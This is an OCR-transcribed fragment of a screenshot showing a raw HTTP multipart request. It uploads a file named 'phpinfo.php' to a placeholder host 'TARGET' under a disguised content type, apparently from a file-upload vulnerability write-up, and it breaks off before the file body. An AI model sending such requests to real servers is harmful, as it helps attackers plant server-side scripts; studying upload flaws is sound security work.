
HTTP/1.1

Host: TARGET

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:45.0) Gecko/20100101 
Firefox/45.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

Content-Type: multipart/form-data; 
boundary=

--------------------------
-1293691802011755498543585049

Content-Length: 374

----------------------------
-1293691802011755498543585049

Content-Disposition: form-data; 
name="file"; filename="phpinfo.php"

Content-Type: application/force-